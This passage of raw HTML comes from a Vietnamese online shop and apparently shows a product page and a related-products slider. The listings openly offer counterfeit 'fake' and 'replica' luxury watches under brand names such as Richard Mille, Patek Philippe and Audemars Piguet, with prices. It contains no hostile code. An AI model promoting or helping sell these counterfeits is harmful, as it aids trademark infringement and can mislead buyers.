https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1.jpg 1080w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM 11" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1-1024x1024.jpg"><noscript><img decoding="async" class="aligncenter size-large wp-image-21650" src="https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1-1024x1024.jpg" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="1020" height="1020" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1.jpg 1080w" sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM 11"></noscript> <img decoding="async" class="aligncenter size-large wp-image-21651" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%201020'%3E%3C/svg%3E" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="1020" height="1020" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/8e968ac8cae58a4-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/8e968ac8cae58a4-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/8e968ac8cae58a4-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/07/8e968ac8cae58a4-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/8e968ac8cae58a4-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/8e968ac8cae58a4-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2023/07/8e968ac8cae58a4.jpg 1080w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM 12" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/8e968ac8cae58a4-1024x1024.jpg"><noscript><img decoding="async" class="aligncenter size-large wp-image-21651" src="https://donghoreplica.vn/wp-content/uploads/2023/07/8e968ac8cae58a4-1024x1024.jpg" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="1020" height="1020" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/8e968ac8cae58a4-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/8e968ac8cae58a4-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/8e968ac8cae58a4-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/07/8e968ac8cae58a4-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/8e968ac8cae58a4-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/8e968ac8cae58a4-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2023/07/8e968ac8cae58a4.jpg 1080w" sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM 12"></noscript></p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Đánh giá		</h3>

					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Hãy là người đầu tiên nhận xét &ldquo;ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dong-ho-nam-richard-mille-rm052-01-fake-15/#respond" style="display:none;">Hủy</a></small></h3><form action="https://donghoreplica.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">Đánh giá của bạn&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Xếp hạng&hellip;</option>
						<option value="5">Rất tốt</option>
						<option value="4">Tốt</option>
						<option value="3">Trung bình</option>
						<option value="2">Không tệ</option>
						<option value="1">Rất tệ</option>
					</select></div><p class="comment-form-comment"><label for="comment">Nhận xét của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Tên&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='21645' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					<div class="product-small col has-hover product type-product post-4628 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-master-l2-909-4-92-0-moon-phase-replica-11-mau-xanh-zf-42mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-master-replica-11-mau-xanh/" aria-label="ĐỒNG HỒ LONGINES MASTER L2.909.4.92.0 MOON PHASE REPLICA 11 MÀU XANH APS 42MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/c0295d887c1b70b-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/c0295d887c1b70b-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/c0295d887c1b70b-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/c0295d887c1b70b-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/c0295d887c1b70b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/c0295d887c1b70b-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/c0295d887c1b70b-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/c0295d887c1b70b-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/048b3ae083ebcd5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/048b3ae083ebcd5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/048b3ae083ebcd5-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/048b3ae083ebcd5-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/048b3ae083ebcd5-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/048b3ae083ebcd5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/048b3ae083ebcd5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/048b3ae083ebcd5-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4628" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-master-replica-11-mau-xanh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES MASTER L2.909.4.92.0 MOON PHASE REPLICA 11 MÀU XANH APS 42MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-5059 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nu-replica-cao-cap product_cat-dong-ho-patek-philippe-replica-cao-cap product_cat-dong-ho-patek-philippe-nautilus has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-nu-patek-philippe-nautilus-7118-1200r-sports-elegant-replica-11-3k-factory/" aria-label="ĐỒNG HỒ ĐEO TAY NỮ PATEK PHILIPPE NAUTILUS 7118/1200R SPORTS ELEGANT REPLICA 11 3K FACTORY 35.2MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/203b87634e50024-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/203b87634e50024-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/203b87634e50024-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/203b87634e50024-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/203b87634e50024-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/203b87634e50024-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/203b87634e50024-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/203b87634e50024-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/a06c7592d6ace07-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/a06c7592d6ace07-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/a06c7592d6ace07-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/a06c7592d6ace07-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/a06c7592d6ace07-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/a06c7592d6ace07-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/a06c7592d6ace07-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/a06c7592d6ace07-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="5059" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-nu-patek-philippe-nautilus-7118-1200r-sports-elegant-replica-11-3k-factory/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ ĐEO TAY NỮ PATEK PHILIPPE NAUTILUS 7118/1200R SPORTS ELEGANT REPLICA 11 3K FACTORY 35.2MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-5100 status-publish last instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-audemars-piguet-replica-cao-cap product_cat-dong-ho-audemars-piguet-royal-oak-offshoe has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-audemars-piguet-royal-oak-offshoe-15703st-rep-11-aps-factory-42mm/" aria-label="ĐỒNG HỒ AUDEMARS PIGUET ROYAL OAK OFFSHOE 15703ST REP 11 APS FACTORY 42MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838.jpg 1276w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838.jpg 1276w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea.jpg 1276w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea.jpg 1276w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="5100" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-audemars-piguet-royal-oak-offshoe-15703st-rep-11-aps-factory-42mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ AUDEMARS PIGUET ROYAL OAK OFFSHOE 15703ST REP 11 APS FACTORY 42MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4729 status-publish first instock product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-sport-hydroconquest-l3-781-4-96-6-replica-11-day-thep-zf-41mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-sport-hydroconquest-l3-781-4-96-6-replica/" aria-label="ĐỒNG HỒ LONGINES SPORT HYDROCONQUEST L3.781.4.96.6 REPLICA 11 DÂY THÉP ZF 41MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101208849-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101208849-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101208849-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101208849-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101208849-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101208849-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101208849-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101208849-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101213865-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101213865-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101213865-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101213865-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101213865-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101213865-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101213865-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101213865-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4729" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-sport-hydroconquest-l3-781-4-96-6-replica/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES SPORT HYDROCONQUEST L3.781.4.96.6 REPLICA 11 DÂY THÉP ZF 41MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4851 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-iwc-aquatimer product_tag-dong-ho-iwc-schaffhausen-aquatimer-iw358002-replica-11-v6s-factory has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-schaffhausen-aquatimer-iw358002-replica-11/" aria-label="ĐỒNG HỒ IWC SCHAFFHAUSEN AQUATIMER IW358002 REPLICA 11 V6S FACTORY 46MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4851" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-schaffhausen-aquatimer-iw358002-replica-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC SCHAFFHAUSEN AQUATIMER IW358002 REPLICA 11 V6S FACTORY 46MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4740 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-sport-hydroconquest-l3-781-4-56-6-replica-11-day-thep-zf-41mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
